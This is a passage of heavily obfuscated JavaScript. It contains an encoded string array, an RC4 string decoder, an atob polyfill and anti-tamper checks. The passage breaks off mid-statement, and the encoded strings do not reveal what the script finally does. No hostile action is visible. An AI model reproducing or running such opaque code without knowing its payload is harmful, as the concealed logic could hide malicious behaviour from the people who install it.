\x37\x43\x73\x38\x4f\x61\x77\x34\x70\x78\x43\x77\x3d\x3d','\x77\x72\x72\x44\x72\x67\x30\x76\x47\x43\x73\x3d','\x4f\x63\x4b\x52\x77\x36\x38\x2b\x51\x33\x34\x6c\x4c\x73\x4b\x5a\x77\x36\x66\x44\x70\x63\x4f\x75\x50\x4d\x4f\x6b\x50\x4d\x4b\x62\x54\x4d\x4b\x7a\x57\x63\x4b\x79\x77\x34\x70\x55\x61\x42\x33\x44\x6f\x51\x4c\x43\x69\x73\x4b\x30\x77\x6f\x37\x44\x6b\x55\x2f\x43\x74\x77\x3d\x3d','\x45\x73\x4b\x76\x77\x37\x56\x37\x47\x56\x54\x43\x6e\x4d\x4f\x6c\x58\x73\x4f\x38\x53\x38\x4f\x73\x56\x51\x3d\x3d','\x77\x6f\x52\x52\x49\x56\x48\x43\x74\x63\x4f\x4b\x41\x56\x51\x3d','\x4f\x38\x4b\x66\x77\x37\x34\x3d','\x77\x34\x59\x32\x77\x72\x7a\x44\x6f\x51\x3d\x3d','\x77\x71\x34\x4f\x4a\x57\x49\x3d','\x45\x46\x66\x43\x74\x41\x3d\x3d','\x61\x51\x4e\x69\x77\x6f\x48\x43\x73\x33\x7a\x43\x74\x63\x4f\x73\x4d\x4d\x4f\x6e\x65\x4d\x4b\x50\x43\x42\x70\x52\x77\x70\x76\x44\x6e\x73\x4b\x72\x77\x72\x67\x79\x77\x6f\x70\x6e\x56\x77\x2f\x44\x6d\x44\x30\x72\x77\x35\x2f\x44\x70\x42\x54\x44\x71\x45\x49\x68\x77\x35\x6a\x43\x75\x30\x67\x79\x77\x6f\x50\x44\x73\x45\x6f\x46\x77\x34\x33\x43\x73\x47\x70\x6e\x77\x72\x4e\x69\x62\x73\x4f\x36\x77\x36\x45\x71\x77\x36\x63\x6c\x77\x71\x6b\x4c\x77\x6f\x6e\x43\x75\x43\x6f\x53\x77\x72\x76\x43\x68\x63\x4b\x57\x77\x70\x6c\x52\x4e\x67\x3d\x3d','\x66\x30\x50\x43\x75\x41\x3d\x3d','\x41\x52\x51\x7a','\x77\x36\x45\x4e\x77\x72\x34\x3d','\x77\x36\x49\x4f\x4a\x56\x44\x43\x6a\x47\x33\x43\x6a\x38\x4b\x76\x4d\x4d\x4f\x74\x77\x34\x30\x3d','\x42\x46\x6a\x44\x74\x42\x50\x44\x70\x41\x3d\x3d','\x48\x63\x4b\x45\x77\x71\x72\x43\x6e\x45\x6f\x32\x47\x33\x49\x3d','\x77\x34\x4d\x4b\x61\x78\x7a\x44\x70\x4d\x4b\x53\x57\x41\x44\x43\x6a\x38\x4b\x35\x77\x6f\x7a\x43\x68\x52\x51\x79\x77\x35\x55\x6b\x44\x63\x4f\x53\x43\x42\x62\x43\x6a\x32\x6a\x43\x70\x38\x4b\x56\x4b\x7a\x4a\x4b\x55\x69\x54\x43\x76\x73\x4b\x4c\x56\x63\x4b\x65\x48\x73\x4b\x68\x77\x72\x48\x44\x74\x38\x4f\x44\x49\x58\x63\x3d','\x77\x72\x50\x43\x6e\x42\x50\x44\x6f\x56\x68\x52','\x63\x77\x67\x38\x77\x36\x31\x76\x47\x51\x3d\x3d','\x61\x53\x77\x79','\x61\x41\x48\x44\x73\x77\x3d\x3d','\x43\x47\x6e\x44\x72\x38\x4b\x4e','\x77\x70\x37\x44\x70\x6b\x6f\x3d','\x77\x36\x33\x43\x70\x63\x4f\x62\x47\x32\x42\x70\x77\x36\x4c\x44\x76\x52\x6e\x44\x70\x38\x4f\x6d\x77\x72\x44\x43\x6e\x67\x3d\x3d','\x50\x73\x4b\x64\x77\x37\x34\x3d','\x77\x36\x37\x44\x70\x4d\x4b\x6a','\x77\x6f\x41\x6f\x4d\x77\x3d\x3d','\x58\x57\x62\x44\x6b\x51\x6a\x44\x6f\x69\x44\x44\x6d\x7a\x33\x44\x70\x67\x51\x69\x77\x72\x55\x47\x77\x70\x78\x46\x42\x32\x56\x48\x64\x38\x4f\x42\x4d\x46\x7a\x43\x75\x73\x4b\x5a\x77\x71\x31\x35\x77\x35\x6c\x56\x77\x37\x6c\x74\x59\x63\x4b\x35\x46\x4d\x4b\x59','\x44\x57\x50\x43\x69\x38\x4f\x32','\x77\x34\x4c\x43\x71\x38\x4b\x51\x77\x34\x76\x44\x6e\x56\x51\x3d','\x43\x73\x4b\x5a\x77\x70\x7a\x43\x69\x55\x77\x36\x4d\x48\x6b\x39\x64\x73\x4f\x64\x4d\x38\x4b\x52','\x77\x71\x55\x6e\x41\x67\x3d\x3d','\x65\x33\x4d\x75','\x77\x34\x4c\x43\x68\x63\x4f\x48','\x58\x57\x62\x44\x6b\x51\x6a\x44\x6f\x69\x44\x44\x6d\x7a\x33\x44\x70\x67\x51\x69\x77\x72\x55\x47\x77\x70\x78\x46\x42\x32\x56\x48\x64\x38\x4f\x42\x4d\x46\x7a\x43\x76\x73\x4b\x54\x77\x72\x52\x30\x77\x34\x70\x45\x77\x36\x70\x74\x4f\x73\x4f\x73\x46\x4d\x4b\x66','\x46\x58\x6e\x44\x72\x38\x4b\x57\x77\x34\x56\x52\x77\x35\x51\x3d','\x77\x71\x31\x62\x61\x67\x3d\x3d','\x62\x4d\x4b\x55\x77\x36\x52\x4c\x63\x69\x51\x3d','\x62\x47\x34\x75\x63\x57\x4c\x43\x6f\x68\x44\x43\x67\x41\x3d\x3d','\x77\x6f\x6c\x7a\x4c\x51\x3d\x3d','\x4e\x73\x4f\x38\x62\x38\x4b\x49\x77\x71\x37\x43\x6f\x38\x4f\x6a','\x77\x71\x67\x41\x77\x6f\x48\x43\x67\x41\x72\x44\x76\x42\x48\x43\x6f\x38\x4b\x50','\x77\x36\x33\x43\x75\x4d\x4f\x51\x43\x58\x74\x67\x77\x34\x49\x3d','\x42\x63\x4b\x45\x77\x70\x34\x3d','\x77\x72\x33\x44\x67\x6b\x7a\x43\x68\x38\x4b\x6a\x50\x32\x6e\x43\x6f\x38\x4f\x6f','\x65\x67\x73\x77\x77\x35\x6a\x44\x6f\x53\x6a\x43\x67\x38\x4f\x62\x53\x38\x4b\x54\x64\x73\x4f\x61\x53\x45\x78\x61\x77\x70\x2f\x44\x6c\x73\x4f\x75','\x58\x38\x4b\x63\x77\x37\x35\x4b','\x77\x37\x72\x44\x73\x38\x4b\x30\x4d\x63\x4b\x55\x77\x37\x76\x43\x6a\x77\x3d\x3d','\x77\x36\x4c\x44\x76\x56\x34\x36\x51\x44\x4c\x43\x72\x32\x52\x48\x54\x79\x50\x43\x6b\x33\x4a\x49\x43\x51\x3d\x3d','\x77\x37\x33\x43\x70\x38\x4f\x53\x45\x32\x41\x3d','\x49\x57\x44\x43\x6a\x41\x3d\x3d','\x54\x47\x44\x43\x72\x38\x4b\x5a\x77\x70\x52\x4b\x77\x6f\x6c\x7a\x44\x79\x4c\x43\x6d\x6b\x4a\x53\x77\x36\x54\x43\x75\x38\x4f\x34\x45\x67\x3d\x3d','\x77\x72\x59\x52\x53\x63\x4b\x49\x77\x35\x49\x3d','\x65\x4d\x4b\x56\x77\x36\x74\x64\x58\x6a\x78\x64\x42\x57\x37\x44\x73\x51\x3d\x3d','\x4a\x73\x4b\x43\x77\x70\x6a\x43\x72\x73\x4b\x30\x77\x71\x63\x3d','\x77\x35\x33\x44\x71\x73\x4f\x58','\x77\x70\x76\x44\x6c\x47\x30\x3d','\x4f\x31\x62\x44\x73\x51\x3d\x3d','\x77\x6f\x50\x43\x6b\x63\x4f\x35','\x46\x4d\x4b\x54\x77\x71\x2f\x43\x76\x43\x76\x43\x6e\x30\x44\x44\x71\x55\x55\x55','\x59\x52\x55\x56','\x53\x48\x68\x77\x77\x6f\x37\x43\x75\x73\x4b\x41','\x4b\x58\x62\x43\x6c\x67\x3d\x3d','\x45\x56\x48\x44\x75\x52\x54\x44\x67\x44\x55\x3d','\x46\x32\x37\x44\x6a\x51\x3d\x3d','\x77\x71\x7a\x43\x67\x67\x59\x3d','\x77\x70\x68\x57\x4e\x77\x3d\x3d','\x56\x63\x4b\x69\x77\x37\x5a\x39\x77\x37\x7a\x43\x75\x6e\x76\x43\x69\x38\x4f\x2f\x77\x35\x34\x3d','\x47\x33\x54\x44\x76\x63\x4b\x58\x77\x36\x56\x43','\x77\x6f\x44\x44\x73\x52\x6b\x3d','\x43\x73\x4b\x44\x77\x70\x6a\x43\x6d\x6e\x6b\x72','\x56\x6d\x66\x43\x6f\x67\x3d\x3d','\x56\x54\x58\x43\x70\x42\x37\x43\x74\x63\x4b\x57','\x49\x63\x4b\x45\x77\x37\x59\x3d','\x77\x70\x48\x43\x67\x78\x55\x3d','\x54\x4d\x4b\x4e\x77\x37\x77\x3d','\x42\x73\x4b\x30\x77\x35\x73\x3d','\x54\x54\x76\x44\x71\x6e\x48\x43\x6c\x48\x63\x3d','\x77\x6f\x6f\x65\x77\x70\x4d\x3d','\x4e\x73\x4f\x37\x59\x4d\x4b\x4a\x77\x6f\x44\x43\x75\x77\x3d\x3d','\x4f\x73\x4b\x30\x77\x35\x6f\x3d','\x42\x4d\x4f\x35\x5a\x51\x3d\x3d','\x50\x73\x4b\x62\x77\x6f\x38\x3d','\x77\x34\x49\x57\x77\x70\x45\x3d','\x77\x36\x33\x43\x76\x38\x4f\x66\x43\x46\x56\x34','\x77\x72\x6b\x6d\x77\x71\x45\x3d','\x4a\x73\x4b\x65\x77\x35\x4e\x4e\x48\x58\x58\x43\x76\x73\x4f\x44\x59\x38\x4f\x79\x59\x63\x4f\x55\x65\x63\x4f\x46\x64\x56\x41\x72\x41\x63\x4f\x2f\x77\x6f\x54\x43\x67\x38\x4b\x42\x43\x56\x6c\x68\x64\x45\x44\x43\x74\x48\x4c\x44\x6e\x48\x76\x44\x69\x55\x4a\x75\x77\x71\x35\x55\x49\x4d\x4b\x66\x77\x37\x5a\x77\x77\x34\x72\x43\x70\x53\x45\x7a\x43\x6e\x67\x2b\x77\x70\x35\x35\x77\x34\x33\x44\x68\x63\x4b\x7a\x77\x35\x6a\x44\x75\x63\x4b\x76\x77\x34\x6e\x44\x75\x38\x4f\x51\x77\x34\x4c\x44\x70\x63\x4f\x68\x4d\x42\x6a\x43\x76\x77\x3d\x3d','\x51\x6a\x62\x44\x70\x57\x54\x43\x6f\x57\x73\x3d','\x66\x38\x4b\x6f\x77\x37\x51\x3d','\x77\x70\x66\x43\x70\x77\x63\x3d','\x77\x71\x72\x44\x6a\x73\x4b\x45\x4c\x51\x6c\x6c\x66\x69\x6e\x44\x72\x73\x4f\x4e\x45\x51\x3d\x3d','\x52\x63\x4b\x36\x77\x37\x74\x6d\x77\x34\x73\x3d','\x77\x70\x6a\x43\x6b\x63\x4f\x6a','\x77\x35\x66\x44\x6e\x38\x4b\x4f\x77\x36\x7a\x43\x74\x73\x4b\x42','\x77\x34\x6a\x44\x6a\x38\x4b\x43\x77\x37\x6a\x43\x74\x73\x4b\x62','\x77\x37\x38\x62\x63\x63\x4b\x58\x4a\x73\x4b\x59\x77\x34\x77\x3d','\x77\x6f\x64\x49\x49\x6c\x62\x43\x70\x38\x4f\x58','\x4c\x73\x4b\x37\x77\x6f\x77\x3d','\x4b\x57\x7a\x43\x6d\x38\x4f\x37\x77\x36\x70\x73\x77\x34\x34\x3d','\x77\x36\x49\x51\x5a\x73\x4b\x47','\x77\x37\x4a\x4e\x42\x68\x35\x67\x77\x6f\x55\x3d','\x77\x71\x37\x43\x69\x4d\x4f\x38\x77\x35\x76\x43\x69\x67\x3d\x3d','\x4f\x6e\x58\x44\x6c\x51\x3d\x3d','\x77\x72\x44\x44\x6a\x46\x58\x43\x68\x63\x4b\x74\x4f\x77\x3d\x3d','\x77\x6f\x35\x72\x4e\x33\x6c\x72','\x57\x6d\x51\x71\x51\x58\x66\x43\x74\x77\x3d\x3d','\x45\x4d\x4f\x47\x63\x52\x2f\x43\x74\x4d\x4f\x66\x77\x71\x62\x43\x75\x73\x4f\x74\x77\x37\x6e\x44\x6f\x51\x58\x44\x68\x52\x4d\x3d','\x77\x71\x7a\x43\x70\x4d\x4b\x38\x58\x63\x4b\x42\x77\x71\x66\x44\x6d\x78\x6a\x44\x74\x6b\x39\x38\x77\x72\x4c\x43\x74\x73\x4f\x52\x65\x73\x4b\x73\x47\x73\x4b\x41\x65\x41\x48\x43\x74\x73\x4f\x31\x43\x44\x4d\x48\x77\x70\x78\x44\x48\x4d\x4b\x53\x77\x72\x78\x75','\x63\x77\x30\x79\x77\x37\x64\x76','\x77\x35\x72\x44\x6b\x63\x4b\x52','\x4d\x48\x66\x43\x6a\x4d\x4f\x32','\x77\x37\x2f\x43\x68\x38\x4f\x73','\x46\x38\x4f\x32\x64\x77\x3d\x3d','\x44\x45\x6e\x43\x6d\x77\x3d\x3d','\x77\x6f\x46\x35\x77\x37\x51\x3d','\x77\x71\x7a\x43\x75\x52\x55\x3d','\x44\x30\x59\x6c','\x43\x38\x4f\x72\x59\x77\x3d\x3d','\x46\x38\x4f\x44\x66\x51\x37\x44\x6d\x54\x34\x3d','\x61\x63\x4b\x4f\x77\x70\x44\x43\x75\x38\x4b\x51\x77\x71\x44\x43\x6f\x73\x4f\x4e','\x77\x34\x46\x61\x77\x71\x30\x3d','\x77\x36\x30\x35\x61\x77\x3d\x3d','\x46\x48\x6e\x44\x73\x73\x4b\x43\x77\x35\x42\x65','\x51\x48\x35\x7a','\x49\x51\x45\x6e','\x77\x71\x30\x68\x46\x41\x3d\x3d','\x43\x4d\x4b\x76\x77\x34\x59\x69\x55\x48\x49\x6e\x49\x67\x3d\x3d','\x77\x35\x73\x62\x53\x67\x3d\x3d','\x65\x73\x4b\x57\x77\x37\x73\x3d','\x77\x71\x59\x56\x49\x32\x30\x3d','\x77\x72\x62\x44\x75\x55\x4d\x3d','\x66\x63\x4f\x4a\x77\x37\x6e\x43\x67\x54\x6e\x44\x75\x63\x4f\x6b\x41\x63\x4b\x61\x54\x73\x4b\x55\x77\x37\x6b\x43\x77\x70\x4c\x43\x71\x54\x74\x4c\x77\x72\x38\x32\x77\x36\x6f\x70\x45\x73\x4f\x36\x66\x67\x31\x57\x57\x52\x63\x77\x77\x70\x63\x5a\x4e\x33\x2f\x43\x68\x68\x77\x51\x77\x72\x62\x43\x73\x4d\x4b\x67\x77\x70\x63\x3d','\x64\x79\x2f\x43\x74\x77\x33\x43\x6a\x51\x3d\x3d','\x77\x70\x46\x2b\x4e\x58\x64\x72\x77\x34\x34\x3d','\x77\x6f\x44\x43\x6a\x38\x4f\x41','\x77\x6f\x50\x43\x6e\x38\x4f\x67\x77\x35\x33\x43\x68\x38\x4b\x61','\x77\x34\x6e\x43\x76\x73\x4b\x6f','\x61\x32\x6b\x73\x64\x6b\x7a\x43\x71\x42\x72\x43\x6b\x54\x62\x44\x68\x51\x3d\x3d','\x4f\x4d\x4f\x4b\x77\x34\x62\x43\x67\x38\x4f\x4a\x77\x37\x50\x44\x68\x69\x6b\x35\x77\x37\x73\x3d','\x77\x6f\x76\x43\x69\x77\x51\x3d','\x77\x34\x67\x6e\x77\x72\x33\x44\x70\x7a\x6c\x43','\x41\x38\x4b\x55\x77\x70\x33\x43\x75\x68\x72\x43\x6d\x55\x72\x44\x71\x77\x3d\x3d','\x63\x38\x4b\x4e\x77\x36\x4d\x3d','\x77\x70\x64\x56\x49\x56\x66\x43\x6b\x4d\x4f\x4b\x46\x31\x7a\x44\x75\x63\x4f\x36','\x4a\x4d\x4b\x79\x77\x36\x55\x3d','\x77\x35\x2f\x44\x6b\x38\x4f\x46\x4e\x41\x3d\x3d','\x77\x70\x35\x4d\x77\x36\x54\x44\x68\x38\x4f\x32\x77\x37\x74\x4c','\x77\x37\x7a\x44\x6c\x38\x4f\x46\x42\x56\x52\x30\x4b\x77\x3d\x3d','\x77\x37\x38\x5a\x59\x51\x3d\x3d','\x77\x34\x33\x44\x72\x4d\x4b\x32','\x49\x4d\x4f\x64\x77\x36\x39\x58\x62\x54\x70\x4c\x42\x56\x7a\x43\x75\x41\x3d\x3d','\x64\x54\x2f\x44\x6d\x4d\x4b\x49\x52\x4d\x4f\x7a\x77\x70\x67\x4e\x77\x35\x64\x4d\x77\x70\x51\x3d','\x47\x4d\x4f\x4a\x66\x41\x4c\x44\x68\x44\x4d\x3d','\x77\x6f\x41\x35\x61\x41\x3d\x3d','\x57\x6a\x30\x65','\x77\x35\x4d\x74\x57\x41\x3d\x3d','\x51\x7a\x7a\x44\x72\x4d\x4b\x45\x77\x35\x42\x65\x77\x6f\x77\x67','\x77\x70\x62\x43\x75\x51\x49\x3d','\x77\x35\x6a\x43\x68\x32\x6b\x3d','\x77\x35\x67\x53\x61\x41\x3d\x3d','\x45\x56\x7a\x44\x69\x67\x3d\x3d','\x77\x72\x56\x38\x43\x77\x3d\x3d','\x77\x36\x6e\x44\x67\x73\x4b\x72','\x77\x71\x35\x37\x77\x36\x4d\x3d','\x77\x36\x67\x45\x77\x72\x59\x3d','\x64\x38\x4b\x59\x77\x36\x52\x49\x61\x54\x73\x3d','\x52\x6c\x54\x44\x69\x51\x3d\x3d','\x77\x6f\x39\x78\x61\x67\x3d\x3d','\x77\x71\x50\x43\x68\x68\x2f\x44\x6f\x56\x68\x52\x43\x7a\x72\x44\x6c\x4d\x4b\x47\x77\x35\x38\x3d','\x77\x35\x54\x43\x72\x38\x4b\x63\x77\x35\x72\x44\x6c\x56\x35\x53\x77\x35\x59\x3d','\x57\x57\x50\x43\x75\x77\x52\x6b\x77\x70\x4d\x6a\x4f\x4d\x4f\x4f\x77\x37\x45\x64','\x77\x71\x54\x43\x6a\x42\x50\x44\x70\x30\x74\x45\x47\x79\x73\x3d','\x61\x42\x44\x44\x6a\x41\x3d\x3d'];(function(_0x32d156,_0x55718c){var _0xe68c32=function(_0x2518bc){while(--_0x2518bc){_0x32d156['\x70\x75\x73\x68'](_0x32d156['\x73\x68\x69\x66\x74']());}};var _0x3ba298=function(){var _0x1be800={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57e9cb,_0xbc7503,_0x5edd45,_0x181dff){_0x181dff=_0x181dff||{};var _0x5d65be=_0xbc7503+'\x3d'+_0x5edd45;var _0x20e81e=0x0;for(var _0x20e81e=0x0,_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];_0x20e81e<_0x6ef822;_0x20e81e++){var _0x1d6b12=_0x57e9cb[_0x20e81e];_0x5d65be+='\x3b\x20'+_0x1d6b12;var _0x101d49=_0x57e9cb[_0x1d6b12];_0x57e9cb['\x70\x75\x73\x68'](_0x101d49);_0x6ef822=_0x57e9cb['\x6c\x65\x6e\x67\x74\x68'];if(_0x101d49!==!![]){_0x5d65be+='\x3d'+_0x101d49;}}_0x181dff['\x63\x6f\x6f\x6b\x69\x65']=_0x5d65be;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x563707,_0x2b9180){_0x563707=_0x563707||function(_0x3c10e4){return _0x3c10e4;};var _0x4ba6cf=_0x563707(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2b9180['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x19f6eb=function(_0x9b0613,_0x26f67e){_0x9b0613(++_0x26f67e);};_0x19f6eb(_0xe68c32,_0x55718c);return _0x4ba6cf?decodeURIComponent(_0x4ba6cf[0x1]):undefined;}};var _0x477c13=function(){var _0x28e636=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x28e636['\x74\x65\x73\x74'](_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x477c13;var _0x13d221='';var _0x16d97a=_0x1be800['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x16d97a){_0x1be800['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x16d97a){_0x13d221=_0x1be800['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1be800['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3ba298();}(_0xa839,0x135));var _0x9a83=function(_0x32d156,_0x55718c){_0x32d156=_0x32d156-0x0;var _0xe68c32=_0xa839[_0x32d156];if(_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x313c2c=function(){return this;};var _0x3ba298=_0x313c2c();var _0x1be800='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3ba298['\x61\x74\x6f\x62']||(_0x3ba298['\x61\x74\x6f\x62']=function(_0x57e9cb){var _0xbc7503=String(_0x57e9cb)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5edd45=0x0,_0x181dff,_0x5d65be,_0x1157a2=0x0,_0x20e81e='';_0x5d65be=_0xbc7503['\x63\x68\x61\x72\x41\x74'](_0x1157a2++);~_0x5d65be&&(_0x181dff=_0x5edd45%0x4?_0x181dff*0x40+_0x5d65be:_0x5d65be,_0x5edd45++%0x4)?_0x20e81e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x181dff>>(-0x2*_0x5edd45&0x6)):0x0){_0x5d65be=_0x1be800['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d65be);}return _0x20e81e;});}());var _0x6ef822=function(_0x1d6b12,_0x101d49){var _0x563707=[],_0x2b9180=0x0,_0x3c10e4,_0x4ba6cf='',_0x19f6eb='';_0x1d6b12=atob(_0x1d6b12);for(var _0x9b0613=0x0,_0x26f67e=_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x9b0613<_0x26f67e;_0x9b0613++){_0x19f6eb+='\x25'+('\x30\x30'+_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9b0613)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d6b12=decodeURIComponent(_0x19f6eb);for(var _0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x563707[_0x477c13]=_0x477c13;}for(_0x477c13=0x0;_0x477c13<0x100;_0x477c13++){_0x2b9180=(_0x2b9180+_0x563707[_0x477c13]+_0x101d49['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x477c13%_0x101d49['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;}_0x477c13=0x0;_0x2b9180=0x0;for(var _0x28e636=0x0;_0x28e636<_0x1d6b12['\x6c\x65\x6e\x67\x74\x68'];_0x28e636++){_0x477c13=(_0x477c13+0x1)%0x100;_0x2b9180=(_0x2b9180+_0x563707[_0x477c13])%0x100;_0x3c10e4=_0x563707[_0x477c13];_0x563707[_0x477c13]=_0x563707[_0x2b9180];_0x563707[_0x2b9180]=_0x3c10e4;_0x4ba6cf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d6b12['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28e636)^_0x563707[(_0x563707[_0x477c13]+_0x563707[_0x2b9180])%0x100]);}return _0x4ba6cf;};_0x9a83['\x72\x63\x34']=_0x6ef822;_0x9a83['\x64\x61\x74\x61']={};_0x9a83['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x13d221=_0x9a83['\x64\x61\x74\x61'][_0x32d156];if(_0x13d221===undefined){if(_0x9a83['\x6f\x6e\x63\x65']===undefined){var _0x16d97a=function(_0x2189ee){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2189ee;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5f02ff=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5f02ff['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x25b10a){if(!Boolean(~_0x25b10a)){return _0x25b10a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x16d97a['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b96da){for(var _0x56e43b=0x0,_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x56e43b<_0x2640b3;_0x56e43b++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2640b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b96da(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x16d97a(_0x9a83)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9a83['\x6f\x6e\x63\x65']=!![];}_0xe68c32=_0x9a83['\x72\x63\x34'](_0xe68c32,_0x55718c);_0x9a83['\x64\x61\x74\x61'][_0x32d156]=_0xe68c32;}else{_0xe68c32=_0x13d221;}return _0xe68c32;};(function(){var _0x1b8c28=function(){var _0x32d156=!![];return function(_0x55718c,_0xe68c32){var _0x2518bc=_0x32d156?function(){if(_0xe68c32){var _0x8b180e=_0xe68c32['\x61\x70\x70\x6c\x79'](_0x55718c,arguments);_0xe68c32=null;return _0x8b180e;}}:function(){};_0x32d156=![];return _0x2518bc;};}();var _0x3451c3={'\x49\x62\x63':function _0x299391(_0x54b794,_0x4b989f){return _0x54b794(_0x4b989f);},'\x68\x70\x69':function _0x19f178(_0x8b81eb,_0x2ce789){return _0x8b81eb<_0x2ce789;},'\x43\x6e\x75':function _0x299dfb(_0x141cec){return _0x141cec();},'\x69\x6c\x74':function _0x3ed340(_0x4137f8,_0x2fba74){return _0x4137f8*_0x2fba74;},'\x50\x7a\x76':function _0xc5776a(_0x29879e,_0x153a41){return _0x29879e+_0x153a41;},'\x45\x58\x4d':function _0x1498fe(_0x5e4e42,_0x1f6cec){return _0x5e4e42+_0x1f6cec;},'\x56\x50\x73':function _0x2b2a96(_0x53397b,_0x24527a){return _0x53397b!==_0x24527a;},'\x45\x4f\x6d':function _0x246137(_0x2ac478,_0x234913){return _0x2ac478+_0x234913;},'\x73\x66\x52':function _0x2b2cef(_0xa406fb,_0x54158a){return _0xa406fb/_0x54158a;},'\x63\x65\x52':function _0x1ab182(_0x5924c7,_0x1647b9){return _0x5924c7===_0x1647b9;},'\x48\x67\x50':function _0x941d0(_0x3c31cf,_0x384e03){return _0x3c31cf%_0x384e03;},'\x46\x43\x47':function _0x496e4e(_0x5b8859,_0x41651f){return _0x5b8859>_0x41651f;},'\x71\x71\x6d':function _0x137e99(_0x4bdd68,_0x129386){return _0x4bdd68==_0x129386;},'\x4e\x75\x4e':function _0x23eca2(_0x51ef5f,_0x455826){return _0x51ef5f(_0x455826);},'\x4f\x58\x64':function _0x206308(_0xb1477c,_0x4e2c3d){return _0xb1477c==_0x4e2c3d;},'\x50\x68\x6f':function _0x1489e0(_0x2b0cbe,_0xa54dc8){return _0x2b0cbe(_0xa54dc8);},'\x44\x56\x72':function _0x3d48c8(_0x1f63b7,_0x1d2561){return _0x1f63b7!==_0x1d2561;},'\x52\x53\x69':function 